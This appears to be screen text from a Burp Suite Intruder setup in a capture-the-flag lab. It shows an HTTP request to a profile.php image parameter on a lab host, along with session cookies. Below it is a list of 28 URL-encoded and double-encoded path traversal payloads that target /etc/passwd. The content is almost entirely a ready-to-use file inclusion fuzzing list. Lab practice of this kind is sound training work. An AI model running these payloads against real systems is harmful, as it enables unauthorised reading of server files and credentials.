 Request
Clear − +
1 GET /profile.php?img= HTTP/1.1
2 Host: include.thm:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: connect.sid=s%3AoO6nak-_Q8tE8RT0vDRRmMj8MgyuPDro.PWsGgEJpTbgpM3u4bxSFMakVfoLrR6bnYfXzv6QSJBY; PHPSESSID=qc4clpr6rch
hkoqe9hdma1o4gv
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Payload Preprocessors Settings
Payload # Placeholder
1 (empty)
Type
Simple List
1 %2e%2e%2f%2e%2e%2fetc%2fpasswd
2 %2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
3 ..%252f..%252fetc%252fpasswd
4 %252e%252e%252f%252e%252e%252fetc%252fpasswd
5 %2E%2E/%2E%2E/etc/passwd
6 ..%255c..%255cetc%255cpasswd
7 %2e%2e%2f..%2fetc%2fpasswd
8 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
9 ..%252f..%252f..%252f..%252fetc%252fpasswd
10 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
11 ..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
12 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
13 %2e%2e%2f..%2f..%2fetc%2fpasswd
14 %252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd
15 ..%255c..%255c..%255cetc%255cpasswd
16 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpassw
d
17 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpassw
d
18 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd
19 ..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
20 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fet
c%2fpasswd
21 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2
e%2e%2fetc%2fpasswd
22 ..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
23 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252
fetc%252fpasswd
24 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2
e%2e%2fetc%2fpasswd
25 ..%255c..%255c..%255c..%255cetc%255cpasswd
26 %2e%2e%2f..%2f..%2f..%2fetc%2fpasswd
27 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252
f%252e%252e%252fetc%252fpasswd
28 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2
e%2e%2f%2e%2e%2fetc%2fpasswd
Load from file...